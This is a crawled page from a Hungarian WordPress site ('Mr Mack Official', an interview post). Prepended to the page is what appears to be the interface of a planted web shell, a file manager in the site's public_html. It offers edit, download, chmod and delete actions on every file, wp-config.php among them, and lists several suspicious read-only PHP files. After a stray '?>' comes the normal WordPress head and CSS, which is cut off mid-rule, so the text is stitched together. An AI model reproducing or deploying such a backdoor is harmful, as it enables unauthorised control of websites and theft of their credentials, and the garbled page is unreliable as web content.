                                    <button onclick="changePermissions('options.php','444')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=options.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=pages.php" class="file-link">
                                        📄 pages.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    1.4 KB                                                            </td>
                            <td><span class="permissions">444</span></td>
                            <td>2024-02-15 07:09</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=pages.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=pages.php" class="action-button">Download</a>
                                    <button onclick="renameItem('pages.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('pages.php','444')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=pages.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=readme.html" class="file-link">
                                        📄 readme.html                                    </a>
                                                            </td>
                            <td class="size">
                                                                    7.2 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2025-10-01 04:23</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=readme.html" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=readme.html" class="action-button">Download</a>
                                    <button onclick="renameItem('readme.html')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('readme.html','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=readme.html" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=robots.txt" class="file-link">
                                        📄 robots.txt                                    </a>
                                                            </td>
                            <td class="size">
                                                                    333 B                                                            </td>
                            <td><span class="permissions">444</span></td>
                            <td>2023-10-28 07:09</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=robots.txt" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=robots.txt" class="action-button">Download</a>
                                    <button onclick="renameItem('robots.txt')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('robots.txt','444')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=robots.txt" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=settings.php" class="file-link">
                                        📄 settings.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    57.4 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2026-01-21 21:03</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=settings.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=settings.php" class="action-button">Download</a>
                                    <button onclick="renameItem('settings.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('settings.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=settings.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=update.php" class="file-link">
                                        📄 update.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    120.9 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2025-12-19 04:34</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=update.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=update.php" class="action-button">Download</a>
                                    <button onclick="renameItem('update.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('update.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=update.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=wp-activate.php" class="file-link">
                                        📄 wp-activate.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    7 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2023-03-11 00:02</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=wp-activate.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=wp-activate.php" class="action-button">Download</a>
                                    <button onclick="renameItem('wp-activate.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-activate.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=wp-activate.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=wp-blog-header.php" class="file-link">
                                        📄 wp-blog-header.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    351 B                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2023-03-11 00:02</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=wp-blog-header.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=wp-blog-header.php" class="action-button">Download</a>
                                    <button onclick="renameItem('wp-blog-header.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-blog-header.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=wp-blog-header.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=wp-config-sample.php" class="file-link">
                                        📄 wp-config-sample.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    3 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2023-03-11 00:02</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=wp-config-sample.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=wp-config-sample.php" class="action-button">Download</a>
                                    <button onclick="renameItem('wp-config-sample.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-config-sample.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=wp-config-sample.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=wp-config.php" class="file-link">
                                        📄 wp-config.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    3.1 KB                                                            </td>
                            <td><span class="permissions">640</span></td>
                            <td>2020-05-22 12:36</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=wp-config.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=wp-config.php" class="action-button">Download</a>
                                    <button onclick="renameItem('wp-config.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-config.php','640')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=wp-config.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=wp-cron.php" class="file-link">
                                        📄 wp-cron.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    5.4 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2023-03-11 00:02</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=wp-cron.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=wp-cron.php" class="action-button">Download</a>
                                    <button onclick="renameItem('wp-cron.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-cron.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=wp-cron.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=wp-links-opml.php" class="file-link">
                                        📄 wp-links-opml.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    2.4 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2023-03-11 00:02</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=wp-links-opml.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=wp-links-opml.php" class="action-button">Download</a>
                                    <button onclick="renameItem('wp-links-opml.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-links-opml.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=wp-links-opml.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=wp-load.php" class="file-link">
                                        📄 wp-load.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    3.9 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2023-03-11 00:02</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=wp-load.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=wp-load.php" class="action-button">Download</a>
                                    <button onclick="renameItem('wp-load.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-load.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=wp-load.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=wp-mail.php" class="file-link">
                                        📄 wp-mail.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    8.3 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2023-03-11 00:02</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=wp-mail.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=wp-mail.php" class="action-button">Download</a>
                                    <button onclick="renameItem('wp-mail.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-mail.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=wp-mail.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=wp-settings.php" class="file-link">
                                        📄 wp-settings.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    24 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2023-03-11 00:02</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=wp-settings.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=wp-settings.php" class="action-button">Download</a>
                                    <button onclick="renameItem('wp-settings.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-settings.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=wp-settings.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=wp-signup.php" class="file-link">
                                        📄 wp-signup.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    33.5 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2023-03-11 00:02</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=wp-signup.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=wp-signup.php" class="action-button">Download</a>
                                    <button onclick="renameItem('wp-signup.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-signup.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=wp-signup.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=wp-trackback.php" class="file-link">
                                        📄 wp-trackback.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    4.8 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2023-03-11 00:02</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=wp-trackback.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=wp-trackback.php" class="action-button">Download</a>
                                    <button onclick="renameItem('wp-trackback.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-trackback.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=wp-trackback.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=xmlrpc.php" class="file-link">
                                        📄 xmlrpc.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    3.2 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2023-03-11 00:02</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=xmlrpc.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=xmlrpc.php" class="action-button">Download</a>
                                    <button onclick="renameItem('xmlrpc.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('xmlrpc.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=xmlrpc.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                        
                                    </tbody>
            </table>
            </div>
    
    <script>
        function newFile() {
            var fileName = prompt('File name:', 'newfile.txt');
            if(fileName) {
                var content = prompt('Content (optional):', '');
                var form = document.createElement('form');
                form.method = 'post';
                form.innerHTML = '<input type="hidden" name="new" value="' + fileName + '">' +
                                '<input type="hidden" name="content" value="' + (content || '') + '">';
                document.body.appendChild(form);
                form.submit();
            }
        }
        
        function newFolder() {
            var folderName = prompt('Folder name:', 'newfolder');
            if(folderName) {
                var form = document.createElement('form');
                form.method = 'post';
                form.innerHTML = '<input type="hidden" name="new" value="' + folderName + '">' +
                                '<input type="hidden" name="type" value="dir">';
                document.body.appendChild(form);
                form.submit();
            }
        }
        
        function renameItem(oldName) {
            var newName = prompt('New name:', oldName);
            if(newName && newName !== oldName) {
                var form = document.createElement('form');
                form.method = 'post';
                form.innerHTML = '<input type="hidden" name="oldname" value="' + oldName + '">' +
                                '<input type="hidden" name="newname" value="' + newName + '">';
                document.body.appendChild(form);
                form.submit();
            }
        }
        
        function changePermissions(item, currentPerm) {
            var newPerm = prompt('New permissions (e.g., 755):', currentPerm);
            if(newPerm) {
                var form = document.createElement('form');
                form.method = 'post';
                form.innerHTML = '<input type="hidden" name="chmod_item" value="' + item + '">' +
                                '<input type="hidden" name="chmod_value" value="' + newPerm + '">';
                document.body.appendChild(form);
                form.submit();
            }
        }
    </script>
</body>
</html>
?><!DOCTYPE html>

<!--[if IE 8]>
<html id="ie8" lang="hu">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="hu">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.mrmack.hu/xmlrpc.php" />
<title>Interjú &#8211; Mr Mack Official</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mr Mack Official &raquo; hírcsatorna" href="http://www.mrmack.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mr Mack Official &raquo; hozzászólás hírcsatorna" href="http://www.mrmack.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mr Mack Official &raquo; Interjú hozzászólás hírcsatorna" href="http://www.mrmack.hu/2019/08/05/interju/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mrmack.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.mrmack.hu/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.mrmack.hu/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 